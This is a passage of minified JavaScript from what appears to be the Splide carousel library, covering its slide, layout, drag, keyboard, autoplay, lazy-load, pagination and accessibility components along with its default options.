e,s=a?e.removeEventListener.bind(e,n,r,o):e.removeListener.bind(e,r);a?e.addEventListener(n,r,o):e.addListener(r),t.push([e,n,i,r,s])}))},unbind:function(n,i,r){e(n,i,(function(e,n,i){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==n||t[2]!==i||r&&t[3]!==r)||(t[4](),!1)}))}))},dispatch:function(t,e,n){var i,r=!0;return"function"==typeof CustomEvent?i=new CustomEvent(e,{bubbles:r,detail:n}):(i=document.createEvent("CustomEvent")).initCustomEvent(e,r,!1,n),t.dispatchEvent(i),i},destroy:function(){t.forEach((function(t){t[4]()})),n(t)}}}var ft="mounted",ht="ready",pt="move",gt="moved",mt="click",vt="refresh",wt="updated",yt="resize",bt="resized",Et="scroll",_t="scrolled",Lt="destroy",At="navigation:mounted",St="autoplay:play",Ct="autoplay:pause",kt="lazyload:loaded",xt="ei";function Tt(t){var e=t?t.event.bus:document.createDocumentFragment(),n=dt();return t&&t.event.on(Lt,n.destroy),M(n,{bus:e,on:function(t,i){n.bind(e,v(t).join(" "),(function(t){i.apply(i,d(t.detail)?t.detail:[])}))},off:o(n.unbind,e),emit:function(t){n.dispatch(e,t,i(arguments,1))}})}function Mt(t,e,n,i){var r,o,a=Date.now,s=0,l=!0,u=0;function d(){if(!l){if(s=t?Z((a()-r)/t,1):1,n&&n(s),s>=1&&(e(),r=a(),i&&++u>=i))return f();o=c(d)}}function f(){l=!0}function h(){o&&cancelAnimationFrame(o),s=0,o=0,l=!0}return{start:function(e){e||h(),r=a()-(e?s*t:0),l=!1,o=c(d)},rewind:function(){r=a(),s=0,n&&n(s)},pause:f,cancel:h,set:function(e){t=e},isPaused:function(){return l}}}var jt="Arrow",qt=jt+"Left",Pt=jt+"Right",Ot=jt+"Up",It=jt+"Down",Dt="ttb",Ft={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Ot,Pt],ArrowRight:[It,qt]};var Nt="role",Qt="tabindex",Rt="aria-",$t=Rt+"controls",Bt=Rt+"current",zt=Rt+"selected",Ht=Rt+"label",Ut=Rt+"labelledby",Yt=Rt+"hidden",Gt=Rt+"orientation",Wt=Rt+"roledescription",Vt=Rt+"live",Xt=Rt+"busy",Jt=Rt+"atomic",Kt=[Nt,Qt,"disabled",$t,Bt,Ht,Ut,Yt,Gt,Wt],Zt=X+"__",te="is-",ee=X,ne=Zt+"track",ie=Zt+"list",re=Zt+"slide",oe=re+"--clone",ae=re+"__container",se=Zt+"arrows",ce=Zt+"arrow",le=ce+"--prev",ue=ce+"--next",de=Zt+"pagination",fe=de+"__page",he=Zt+"progress__bar",pe=Zt+"toggle",ge=Zt+"sr",me=te+"initialized",ve=te+"active",we=te+"prev",ye=te+"next",be=te+"visible",Ee=te+"loading",_e=te+"focus-in",Le=te+"overflow",Ae=[ve,be,we,ye,Ee,_e,Le],Se={slide:re,clone:oe,arrows:se,arrow:ce,prev:le,next:ue,pagination:de,page:fe,spinner:Zt+"spinner"},Ce="touchstart mousedown",ke="touchmove mousemove",xe="touchend touchcancel mouseup click",Te="slide",Me="loop",je="fade";var qe=J+"-interval",Pe={passive:!1,capture:!0},Oe={Spacebar:" ",Right:Pt,Left:qt,Up:Ot,Down:It};function Ie(t){return t=h(t)?t:t.key,Oe[t]||t}var De="keydown",Fe=J+"-lazy",Ne=Fe+"-srcset",Qe="["+Fe+"], ["+Ne+"]",Re=[" ","Enter"],$e=Object.freeze({__proto__:null,Media:function(t,n,i){var r=t.state,o=i.breakpoints||{},a=i.reducedMotion||{},s=dt(),c=[];function l(t){t&&s.destroy()}function u(t,e){var n=matchMedia(e);s.bind(n,"change",d),c.push([t,n])}function d(){var e=r.is(7),n=i.direction,o=c.reduce((function(t,e){return j(t,e[1].matches?e[0]:{})}),{});q(i),f(o),i.destroy?t.destroy("completely"===i.destroy):e?(l(!0),t.mount()):n!==i.direction&&t.refresh()}function f(e,n,o){j(i,e),n&&j(Object.getPrototypeOf(i),e),!o&&r.is(1)||t.emit(wt,i)}return{setup:function(){var t="min"===i.mediaQuery;x(o).sort((function(e,n){return t?+e-+n:+n-+e})).forEach((function(e){u(o[e],"("+(t?"min":"max")+"-width:"+e+"px)")})),u(a,e),d()},destroy:l,reduce:function(t){matchMedia(e).matches&&(t?j(i,a):q(i,x(a)))},set:f}},Direction:function(t,e,n){return{resolve:function(t,e,i){var r="rtl"!==(i=i||n.direction)||e?i===Dt?0:-1:1;return Ft[t]&&Ft[t][r]||t.replace(/width|left|right/i,(function(t,e){var n=Ft[t.toLowerCase()][r]||t;return e>0?n.charAt(0).toUpperCase()+n.slice(1):n}))},orient:function(t){return t*("rtl"===n.direction?1:-1)}}},Elements:function(t,e,i){var r,o,a,s=Tt(t),c=s.on,l=s.bind,u=t.root,d=i.i18n,h={},p=[],g=[],m=[];function v(){var t,e,n;r=L("."+ne),o=k(r,"."+ie),K(r&&o,"A track/list element is missing."),b(p,C(o,"."+re+":not(."+oe+")")),T({arrows:se,pagination:de,prev:le,next:ue,bar:he,toggle:pe},(function(t,e){h[e]=L("."+t)})),M(h,{root:u,track:r,list:o,slides:p}),e=u.id||""+(t=X)+lt(ut[t]=(ut[t]||0)+1),n=i.role,u.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!Q(u,Nt)&&"SECTION"!==u.tagName&&n&&O(u,Nt,n),O(u,Wt,d.carousel),O(o,Nt,"presentation"),y()}function w(t){var e=Kt.concat("style");n(p),G(u,g),G(r,m),P([r,o],e),P(u,t?e:["style",Wt])}function y(){G(u,g),G(r,m),g=A(ee),m=A(ne),_(u,g),_(r,m),O(u,Ht,i.label),O(u,Ut,i.labelledby)}function L(t){var e=U(u,t);return e&&function(t,e){if(f(t.closest))return t.closest(e);for(var n=t;n&&1===n.nodeType&&!S(n,e);)n=n.parentElement;return n}(e,"."+ee)===u?e:void 0}function A(t){return[t+"--"+i.type,t+"--"+i.direction,i.drag&&t+"--draggable",i.isNavigation&&t+"--nav",t===ee&&ve]}return M(h,{setup:v,mount:function(){c(vt,w),c(vt,v),c(wt,y),l(document,Ce+" keydown",(function(t){a="keydown"===t.type}),{capture:!0}),l(u,"focusin",(function(){E(u,_e,!!a)}))},destroy:w})},Slides:function(t,e,i){var r=Tt(t),a=r.on,s=r.emit,c=r.bind,l=e.Elements,u=l.slides,d=l.list,p=[];function g(){u.forEach((function(t,e){C(t,e,-1)}))}function b(){T((function(t){t.destroy()})),n(p)}function C(e,n,i){var r=function(t,e,n,i){var r,a=Tt(t),s=a.on,c=a.emit,l=a.bind,u=t.Components,d=t.root,f=t.options,h=f.isNavigation,p=f.updateOnMove,g=f.i18n,m=f.pagination,v=f.slideFocus,w=u.Direction.resolve,y=Q(i,"style"),b=Q(i,Ht),_=n>-1,L=k(i,"."+ae);function A(){var r=t.splides.map((function(t){var n=t.splide.Components.Slides.getAt(e);return n?n.slide.id:""})).join(" ");O(i,Ht,ct(g.slideX,(_?n:e)+1)),O(i,$t,r),O(i,Nt,v?"button":""),v&&P(i,Wt)}function S(){r||C()}function C(){if(!r){var n=t.index;(o=x())!==R(i,ve)&&(E(i,ve,o),O(i,Bt,h&&o||""),c(o?"active":"inactive",T)),function(){var e=function(){if(t.is(je))return x();var e=$(u.Elements.track),n=$(i),r=w("left",!0),o=w("right",!0);return et(e[r])<=nt(n[r])&&et(n[o])<=nt(e[o])}(),n=!e&&(!x()||_);if(t.state.is([4,5])||O(i,Yt,n||""),O(Y(i,f.focusableNodes||""),Qt,n?-1:""),v&&O(i,Qt,n?-1:0),e!==R(i,be)&&(E(i,be,e),c(e?"visible":"hidden",T)),!e&&document.activeElement===i){var r=u.Slides.getAt(t.index);r&&N(r.slide)}}(),E(i,we,e===n-1),E(i,ye,e===n+1)}var o}function x(){var i=t.index;return i===e||f.cloneStatus&&i===n}var T={index:e,slideIndex:n,slide:i,container:L,isClone:_,mount:function(){_||(i.id=d.id+"-slide"+lt(e+1),O(i,Nt,m?"tabpanel":"group"),O(i,Wt,g.slide),O(i,Ht,b||ct(g.slideLabel,[e+1,t.length]))),l(i,"click",o(c,mt,T)),l(i,"keydown",o(c,"sk",T)),s([gt,"sh",_t],C),s(At,A),p&&s(pt,S)},destroy:function(){r=!0,a.destroy(),G(i,Ae),P(i,Kt),O(i,"style",y),O(i,Ht,b||"")},update:C,style:function(t,e,n){D(n&&L||i,t,e)},isWithin:function(n,i){var r=it(n-e);return _||!f.rewind&&!t.is(Me)||(r=Z(r,t.length-r)),r<=i}};return T}(t,n,i,e);r.mount(),p.push(r),p.sort((function(t,e){return t.index-e.index}))}function x(t){return t?M((function(t){return!t.isClone})):p}function T(t,e){x(e).forEach(t)}function M(t){return p.filter(f(t)?t:function(e){return h(t)?S(e.slide,t):y(v(t),e.index)})}return{mount:function(){g(),a(vt,b),a(vt,g)},destroy:b,update:function(){T((function(t){t.update()}))},register:C,get:x,getIn:function(t){var n=e.Controller,r=n.toIndex(t),o=n.hasFocus()?1:i.perPage;return M((function(t){return ot(t.index,r,r+o-1)}))},getAt:function(t){return M(t)[0]},add:function(t,e){w(t,(function(t){if(h(t)&&(t=z(t)),m(t)){var n=u[e];n?A(t,n):L(d,t),_(t,i.classes.slide),r=t,a=o(s,yt),l=Y(r,"img"),(f=l.length)?l.forEach((function(t){c(t,"load error",(function(){--f||a()}))})):a()}var r,a,l,f})),s(vt)},remove:function(t){B(M(t).map((function(t){return t.slide}))),s(vt)},forEach:T,filter:M,style:function(t,e,n){T((function(i){i.style(t,e,n)}))},getLength:function(t){return t?u.length:p.length},isEnough:function(){return p.length>i.perPage}}},Layout:function(t,e,n){var i,r,a,s=Tt(t),c=s.on,l=s.bind,d=s.emit,f=e.Slides,h=e.Direction.resolve,p=e.Elements,g=p.root,m=p.track,v=p.list,w=f.getAt,y=f.style;function b(){i=n.direction===Dt,D(g,"maxWidth",V(n.width)),D(m,h("paddingLeft"),L(!1)),D(m,h("paddingRight"),L(!0)),_(!0)}function _(t){var e,o=$(g);(t||r.width!==o.width||r.height!==o.height)&&(D(m,"height",(e="",i&&(K(e=A(),"height or heightRatio is missing."),e="calc("+e+" - "+L(!1)+" - "+L(!0)+")"),e)),y(h("marginRight"),V(n.gap)),y("width",n.autoWidth?null:V(n.fixedWidth)||(i?"":S())),y("height",V(n.fixedHeight)||(i?n.autoHeight?null:S():A()),!0),r=o,d(bt),a!==(a=j())&&(E(g,Le,a),d("overflow",a)))}function L(t){var e=n.padding,i=h(t?"right":"left");return e&&V(e[i]||(u(e)?0:e))||"0px"}function A(){return V(n.height||$(v).width*n.heightRatio)}function S(){var t=V(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function C(){return $(v)[h("width")]}function k(t,e){var n=w(t||0);return n?$(n.slide)[h("width")]+(e?0:M()):0}function x(t,e){var n=w(t);if(n){var i=$(n.slide)[h("right")],r=$(v)[h("left")];return it(i-r)+(e?0:M())}return 0}function T(e){return x(t.length-1)-x(0)+k(0,e)}function M(){var t=w(0);return t&&parseFloat(D(t.slide,h("marginRight")))||0}function j(){return t.is(je)||T(!0)>C()}return{mount:function(){var t,e;b(),l(window,"resize load",(t=o(d,yt),e=Mt(0,t,null,1),function(){e.isPaused()&&e.start()})),c([wt,vt],b),c(yt,_)},resize:_,listSize:C,slideSize:k,sliderSize:T,totalSize:x,getPadding:function(t){return parseFloat(D(m,h("padding"+(t?"Right":"Left"))))||0},isOverflow:j}},Clones:function(t,e,i){var r,o=Tt(t),a=o.on,s=e.Elements,c=e.Slides,l=e.Direction.resolve,u=[];function d(){a(vt,f),a([wt,yt],g),(r=m())&&(function(e){var n=c.get().slice(),r=n.length;if(r){for(;n.length<e;)b(n,n);b(n.slice(-e),n.slice(0,e)).forEach((function(o,a){var l=a<e,d=function(e,n){var r=e.cloneNode(!0);return _(r,i.classes.clone),r.id=t.root.id+"-clone"+lt(n+1),r}(o.slide,a);l?A(d,n[0].slide):L(s.list,d),b(u,d),c.register(d,a-e+(l?0:r),o.index)}))}}(r),e.Layout.resize(!0))}function f(){h(),d()}function h(){B(u),n(u),o.destroy()}function g(){var t=m();r!==t&&(r<t||!t)&&o.emit(vt)}function m(){var n=i.clones;if(t.is(Me)){if(p(n)){var r=i[l("fixedWidth")]&&e.Layout.slideSize(0);n=r&&nt($(s.track)[l("width")]/r)||i[l("autoWidth")]&&t.length||2*i.perPage}}else n=0;return n}return{mount:d,destroy:h}},Move:function(t,e,n){var i,r=Tt(t),o=r.on,a=r.emit,s=t.state.set,c=e.Layout,l=c.slideSize,u=c.getPadding,d=c.totalSize,f=c.listSize,h=c.sliderSize,g=e.Direction,m=g.resolve,v=g.orient,w=e.Elements,y=w.list,b=w.track;function E(){e.Controller.isBusy()||(e.Scroll.cancel(),_(t.index),e.Slides.update())}function _(t){L(k(t,!0))}function L(n,i){if(!t.is(je)){var r=i?n:function(n){if(t.is(Me)){var i=C(n),r=i>e.Controller.getEnd();(i<0||r)&&(n=A(n,r))}return n}(n);D(y,"transform","translate"+m("X")+"("+r+"px)"),n!==r&&a("sh")}}function A(t,e){var n=t-T(e),i=h();return t-v(i*(nt(it(n)/i)||1))*(e?1:-1)}function S(){L(x(),!0),i.cancel()}function C(t){for(var n=e.Slides.get(),i=0,r=1/0,o=0;o<n.length;o++){var a=n[o].index,s=it(k(a,!0)-t);if(!(s<=r))break;r=s,i=a}return i}function k(e,i){var r=v(d(e-1)-function(t){var e=n.focus;return"center"===e?(f()-l(t,!0))/2:+e*l(t)||0}(e));return i?function(e){return n.trimSpace&&t.is(Te)&&(e=at(e,0,v(h(!0)-f()))),e}(r):r}function x(){var t=m("left");return $(y)[t]-$(b)[t]+v(u(!1))}function T(t){return k(t?e.Controller.getEnd():0,!!n.trimSpace)}return{mount:function(){i=e.Transition,o([ft,bt,wt,vt],E)},move:function(t,e,n,r){var o,c;t!==e&&(o=t>n,c=v(A(x(),o)),o?c>=0:c<=y[m("scrollWidth")]-$(b)[m("width")])&&(S(),L(A(x(),t>n),!0)),s(4),a(pt,e,n,t),i.start(e,(function(){s(3),a(gt,e,n,t),r&&r()}))},jump:_,translate:L,shift:A,cancel:S,toIndex:C,toPosition:k,getPosition:x,getLimit:T,exceededLimit:function(t,e){e=p(e)?x():e;var n=!0!==t&&v(e)<v(T(!1)),i=!1!==t&&v(e)>v(T(!0));return n||i},reposition:E}},Controller:function(t,e,n){var i,r,a,s,c=Tt(t),l=c.on,u=c.emit,d=e.Move,f=d.getPosition,g=d.getLimit,m=d.toPosition,v=e.Slides,w=v.isEnough,y=v.getLength,b=n.omitEnd,E=t.is(Me),_=t.is(Te),L=o(T,!1),A=o(T,!0),S=n.start||0,C=S;function k(){r=y(!0),a=n.perMove,s=n.perPage,i=q();var t=at(S,0,b?i:r-1);t!==S&&(S=t,d.reposition())}function x(){i!==q()&&u(xt)}function T(t,e){var n=a||(D()?1:s),r=M(S+n*(t?-1:1),S,!(a||D()));return-1===r&&_&&!rt(f(),g(!t),1)?t?0:i:e?r:j(r)}function M(e,o,c){if(w()||D()){var l=function(e){if(_&&"move"===n.trimSpace&&e!==S)for(var i=f();i===m(e,!0)&&ot(e,0,t.length-1,!n.rewind);)e<S?--e:++e;return e}(e);l!==e&&(o=e,e=l,c=!1),e<0||e>i?e=a||!ot(0,e,o,!0)&&!ot(i,o,e,!0)?E?c?e<0?-(r%s||s):r:e:n.rewind?e<0?i:0:-1:P(O(e)):c&&e!==o&&(e=P(O(o)+(e<o?-1:1)))}else e=-1;return e}function j(t){return E?(t+r)%r||0:t}function q(){for(var t=r-(D()||E&&a?1:s);b&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return at(t,0,r-1)}function P(t){return at(D()?t:s*t,0,i)}function O(t){return D()?Z(t,i):et((t>=i?r-1:t)/s)}function I(t){t!==S&&(C=S,S=t)}function D(){return!p(n.focus)||n.isNavigation}function F(){return t.state.is([4,5])&&!!n.waitForTransition}return{mount:function(){k(),l([wt,vt,xt],k),l(bt,x)},go:function(t,e,n){if(!F()){var r=function(t){var e=S;if(h(t)){var n=t.match(/([+\-<>])(\d+)?/)||[],r=n[1],o=n[2];"+"===r||"-"===r?e=M(S+ +(""+r+(+o||1)),S):">"===r?e=o?P(+o):L(!0):"<"===r&&(e=A(!0))}else e=E?t:at(t,0,i);return e}(t),o=j(r);o>-1&&(e||o!==S)&&(I(o),d.move(r,o,C,n))}},scroll:function(t,n,r,o){e.Scroll.scroll(t,n,r,(function(){var t=j(d.toIndex(f()));I(b?Z(t,i):t),o&&o()}))},getNext:L,getPrev:A,getAdjacent:T,getEnd:q,setIndex:I,getIndex:function(t){return t?C:S},toIndex:P,toPage:O,toDest:function(t){var e=d.toIndex(t);return _?at(e,0,i):e},hasFocus:D,isBusy:F}},Arrows:function(t,e,n){var i,r,a=Tt(t),s=a.on,c=a.bind,l=a.emit,u=n.classes,d=n.i18n,f=e.Elements,h=e.Controller,p=f.arrows,g=f.track,m=p,v=f.prev,w=f.next,y={};function b(){var t;!(t=n.arrows)||v&&w||(m=p||I("div",u.arrows),v=k(!0),w=k(!1),i=!0,L(m,[v,w]),!p&&A(m,g)),v&&w&&(M(y,{prev:v,next:w}),F(m,t?"":"none"),_(m,r=se+"--"+n.direction),t&&(s([ft,gt,vt,_t,xt],x),c(w,"click",o(C,">")),c(v,"click",o(C,"<")),x(),O([v,w],$t,g.id),l("arrows:mounted",v,w))),s(wt,E)}function E(){S(),b()}function S(){a.destroy(),G(m,r),i?(B(p?[v,w]:m),v=w=null):P([v,w],Kt)}function C(t){h.go(t,!0)}function k(t){return z('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function x(){if(v&&w){var e=t.index,n=h.getPrev(),i=h.getNext(),r=n>-1&&e<n?d.last:d.prev,o=i>-1&&e>i?d.first:d.next;v.disabled=n<0,w.disabled=i<0,O(v,Ht,r),O(w,Ht,o),l("arrows:updated",v,w,n,i)}}return{arrows:y,mount:b,destroy:S,update:x}},Autoplay:function(t,e,n){var i,r,o=Tt(t),a=o.on,s=o.bind,c=o.emit,l=Mt(n.interval,t.go.bind(t,">"),(function(t){var e=d.bar;e&&D(e,"width",100*t+"%"),c("autoplay:playing",t)})),u=l.isPaused,d=e.Elements,f=e.Elements,h=f.root,p=f.toggle,g=n.autoplay,m="pause"===g;function v(){u()&&e.Slides.isEnough()&&(l.start(!n.resetProgress),r=i=m=!1,b(),c(St))}function w(t){void 0===t&&(t=!0),m=!!t,b(),u()||(l.pause(),c(Ct))}function y(){m||(i||r?w(!1):v())}function b(){p&&(E(p,ve,!m),O(p,Ht,n.i18n[m?"play":"pause"]))}function _(t){var i=e.Slides.getAt(t);l.set(i&&+Q(i.slide,qe)||n.interval)}return{mount:function(){g&&(n.pauseOnHover&&s(h,"mouseenter mouseleave",(function(t){i="mouseenter"===t.type,y()})),n.pauseOnFocus&&s(h,"focusin focusout",(function(t){r="focusin"===t.type,y()})),p&&s(p,"click",(function(){m?v():w(!0)})),a([pt,Et,vt],l.rewind),a(pt,_),p&&O(p,$t,d.track.id),m||v(),b())},destroy:l.cancel,play:v,pause:w,isPaused:u}},Cover:function(t,e,n){var i=Tt(t).on;function r(t){e.Slides.forEach((function(e){var n=k(e.container||e.slide,"img");n&&n.src&&a(t,n,e)}))}function a(t,e,n){n.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),F(e,t?"none":"")}return{mount:function(){n.cover&&(i(kt,o(a,!0)),i([ft,wt,vt],o(r,!0)))},destroy:o(r,!1)}},Scroll:function(t,e,n){var i,r,a=Tt(t),s=a.on,c=a.emit,l=t.state.set,u=e.Move,d=u.getPosition,f=u.getLimit,h=u.exceededLimit,p=u.translate,g=t.is(Te),m=1;function v(t,n,a,s,f){var p=d();if(b(),a&&(!g||!h())){var v=e.Layout.sliderSize(),E=st(t)*v*et(it(t)/v)||0;t=u.toPosition(e.Controller.toDest(t%v))+E}var _=rt(p,t,1);m=1,n=_?0:n||tt(it(t-p)/1.5,800),r=s,i=Mt(n,w,o(y,p,t,f),1),l(5),c(Et),i.start()}function w(){l(3),r&&r(),c(_t)}function y(t,e,i,o){var a,s,c=d(),l=(t+(e-t)*(a=o,(s=n.easingFunc)?s(a):1-Math.pow(1-a,4))-c)*m;p(c+l),g&&!i&&h()&&(m*=.6,it(l)<10&&v(f(h(!0)),600,!1,r,!0))}function b(){i&&i.cancel()}function E(){i&&!i.isPaused()&&(b(),w())}return{mount:function(){s(pt,b),s([wt,vt],E)},destroy:b,scroll:v,cancel:E}},Drag:function(t,e,n){var i,r,o,a,c,l,d,f,h=Tt(t),p=h.on,g=h.emit,m=h.bind,v=h.unbind,w=t.state,y=e.Move,b=e.Scroll,E=e.Controller,_=e.Elements.track,L=e.Media.reduce,A=e.Direction,C=A.resolve,k=A.orient,x=y.getPosition,T=y.exceededLimit,M=!1;function j(){var t=n.drag;B(!t),a="free"===t}function q(t){if(l=!1,!d){var e=$(t);i=t.target,r=n.noDrag,S(i,"."+fe+", ."+ce)||r&&S(i,r)||!e&&t.button||(E.isBusy()?H(t,!0):(f=e?_:window,c=w.is([4,5]),o=null,m(f,ke,P,Pe),m(f,xe,O,Pe),y.cancel(),b.cancel(),D(t)))}var i,r}function P(e){if(w.is(6)||(w.set(6),g("drag")),e.cancelable)if(c){y.translate(i+F(e)/(M&&t.is(Te)?5:1));var r=N(e)>200,o=M!==(M=T());(r||o)&&D(e),l=!0,g("dragging"),H(e)}else(function(t){return it(F(t))>it(F(t,!0))})(e)&&(c=function(t){var e=n.dragMinThreshold,i=u(e),r=i&&e.mouse||0,o=(i?e.touch:+e)||10;return it(F(t))>($(t)?o:r)}(e),H(e))}function O(i){w.is(6)&&(w.set(3),g("dragged")),c&&(function(i){var r=function(e){if(t.is(Me)||!M){var n=N(e);if(n&&n<200)return F(e)/n}return 0}(i),o=function(t){return x()+st(t)*Z(it(t)*(n.flickPower||600),a?1/0:e.Layout.listSize()*(n.flickMaxPages||1))}(r),s=n.rewind&&n.rewindByDrag;L(!1),a?E.scroll(o,0,n.snap):t.is(je)?E.go(k(st(r))<0?s?"<":"-":s?">":"+"):t.is(Te)&&M&&s?E.go(T(!0)?">":"<"):E.go(E.toDest(o),!0),L(!0)}(i),H(i)),v(f,ke,P),v(f,xe,O),c=!1}function I(t){!d&&l&&H(t,!0)}function D(t){o=r,r=t,i=x()}function F(t,e){return R(t,e)-R(Q(t),e)}function N(t){return W(t)-W(Q(t))}function Q(t){return r===t&&o||r}function R(t,e){return($(t)?t.changedTouches[0]:t)["page"+C(e?"Y":"X")]}function $(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function B(t){d=t}return{mount:function(){m(_,ke,s,Pe),m(_,xe,s,Pe),m(_,Ce,q,Pe),m(_,"click",I,{capture:!0}),m(_,"dragstart",H),p([ft,wt],j)},disable:B,isDragging:function(){return c}}},Keyboard:function(t,e,n){var i,r,o=Tt(t),s=o.on,c=o.bind,l=o.unbind,u=t.root,d=e.Direction.resolve;function f(){var t=n.keyboard;t&&(i="global"===t?window:u,c(i,De,g))}function h(){l(i,De)}function p(){var t=r;r=!0,a((function(){r=t}))}function g(e){if(!r){var n=Ie(e);n===d(qt)?t.go("<"):n===d(Pt)&&t.go(">")}}return{mount:function(){f(),s(wt,h),s(wt,f),s(pt,p)},destroy:h,disable:function(t){r=t}}},LazyLoad:function(t,e,i){var r=Tt(t),a=r.on,s=r.off,c=r.bind,l=r.emit,u="sequential"===i.lazyLoad,d=[gt,_t],f=[];function h(){n(f),e.Slides.forEach((function(t){Y(t.slide,Qe).forEach((function(e){var n=Q(e,Fe),r=Q(e,Ne);if(n!==e.src||r!==e.srcset){var o=i.classes.spinner,a=e.parentElement,s=k(a,"."+o)||I("span",o,a);f.push([e,t,s]),e.src||F(e,"none")}}))})),u?v():(s(d),a(d,p),p())}function p(){(f=f.filter((function(e){var n=i.perPage*((i.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,n)||g(e)}))).length||s(d)}function g(t){var e=t[0];_(t[1].slide,Ee),c(e,"load error",o(m,t)),O(e,"src",Q(e,Fe)),O(e,"srcset",Q(e,Ne)),P(e,Fe),P(e,Ne)}function m(t,e){var n=t[0],i=t[1];G(i.slide,Ee),"error"!==e.type&&(B(t[2]),F(n,""),l(kt,n,i),l(yt)),u&&v()}function v(){f.length&&g(f.shift())}return{mount:function(){i.lazyLoad&&(h(),a(vt,h))},destroy:o(n,f),check:p}},Pagination:function(t,e,r){var a,s,c=Tt(t),l=c.on,u=c.emit,d=c.bind,f=e.Slides,h=e.Elements,p=e.Controller,g=p.hasFocus,m=p.getIndex,v=p.go,w=e.Direction.resolve,y=h.pagination,b=[];function E(){a&&(B(y?i(a.children):a),G(a,s),n(b),a=null),c.destroy()}function L(t){v(">"+t,!0)}function A(t,e){var n=b.length,i=Ie(e),r=S(),o=-1;i===w(Pt,!1,r)?o=++t%n:i===w(qt,!1,r)?o=(--t+n)%n:"Home"===i?o=0:"End"===i&&(o=n-1);var a=b[o];a&&(N(a.button),v(">"+o),H(e,!0))}function S(){return r.paginationDirection||r.direction}function C(t){return b[p.toPage(t)]}function k(){var t=C(m(!0)),e=C(m());if(t){var n=t.button;G(n,ve),P(n,zt),O(n,Qt,-1)}if(e){var i=e.button;_(i,ve),O(i,zt,!0),O(i,Qt,"")}u("pagination:updated",{list:a,items:b},t,e)}return{items:b,mount:function e(){E(),l([wt,vt,xt],e);var n=r.pagination;y&&F(y,n?"":"none"),n&&(l([pt,Et,_t],k),function(){var e=t.length,n=r.classes,i=r.i18n,c=r.perPage,l=g()?p.getEnd()+1:nt(e/c);_(a=y||I("ul",n.pagination,h.track.parentElement),s=de+"--"+S()),O(a,Nt,"tablist"),O(a,Ht,i.select),O(a,Gt,S()===Dt?"vertical":"");for(var u=0;u<l;u++){var m=I("li",null,a),v=I("button",{class:n.page,type:"button"},m),w=f.getIn(u).map((function(t){return t.slide.id})),E=!g()&&c>1?i.pageX:i.slideX;d(v,"click",o(L,u)),r.paginationKeyboard&&d(v,"keydown",o(A,u)),O(m,Nt,"presentation"),O(v,Nt,"tab"),O(v,$t,w.join(" ")),O(v,Ht,ct(E,u+1)),O(v,Qt,-1),b.push({li:m,button:v,page:u})}}(),k(),u("pagination:mounted",{list:a,items:b},C(t.index)))},destroy:E,getAt:C,update:k}},Sync:function(t,e,i){var r=i.isNavigation,a=i.slideFocus,s=[];function c(){var e,n;t.splides.forEach((function(e){e.isParent||(u(t,e.splide),u(e.splide,t))})),r&&((n=(e=Tt(t)).on)(mt,f),n("sk",h),n([ft,wt],d),s.push(e),e.emit(At,t.splides))}function l(){s.forEach((function(t){t.destroy()})),n(s)}function u(t,e){var n=Tt(t);n.on(pt,(function(t,n,i){e.go(e.is(Me)?i:t)})),s.push(n)}function d(){O(e.Elements.list,Gt,i.direction===Dt?"vertical":"")}function f(e){t.go(e.index)}function h(t,e){y(Re,Ie(e))&&(f(t),H(e))}return{setup:o(e.Media.set,{slideFocus:p(a)?r:a},!0),mount:c,destroy:l,remount:function(){l(),c()}}},Wheel:function(t,e,n){var i=Tt(t).bind,r=0;function o(i){if(i.cancelable){var o=i.deltaY,a=o<0,s=W(i),c=n.wheelMinThreshold||0,l=n.wheelSleep||0;it(o)>c&&s-r>l&&(t.go(a?"<":">"),r=s),function(i){return!n.releaseWheel||t.state.is(4)||-1!==e.Controller.getAdjacent(i)}(a)&&H(i)}}return{mount:function(){n.wheel&&i(e.Elements.track,"wheel",o,Pe)}}},Live:function(t,e,n){var i=Tt(t).on,r=e.Elements.track,a=n.live&&!n.isNavigation,s=I("span",ge),c=Mt(90,o(l,!1));function l(t){O(r,Xt,t),t?(L(r,s),c.start()):(B(s),c.cancel())}function u(t){a&&O(r,Vt,t?"off":"polite")}return{mount:function(){a&&(u(!e.Autoplay.isPaused()),O(r,Jt,!0),s.textContent="…",i(St,o(u,!0)),i(Ct,o(u,!1)),i([gt,_t],o(l,!0)))},disable:u,destroy:function(){P(r,[Vt,Jt,Xt]),B(s)}}}}),Be={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:Se,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ze(t,e,n){var i=e.Slides;function r(){i.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){Tt(t).on([ft,vt],r)},start:function(t,e){i.style("transition","opacity "+n.speed+"ms "+n.easing),a(e)},cancel:s}}function He(t,e,n){var i,r=e.Move,a=e.Controller,s=e.Scroll,c=e.Elements.list,l=o(D,c,"transition");function u(){l(""),s.cancel()}return{mount:function(){Tt(t).bind(c,"transitionend",(function(t){t.target===c&&i&&(u(),i())}))},start:function(e,o){var c=r.toPosition(e,!0),u=r.getPosition(),d=function(e){var i=n.rewindSpeed;if(t.is(Te)&&i){var 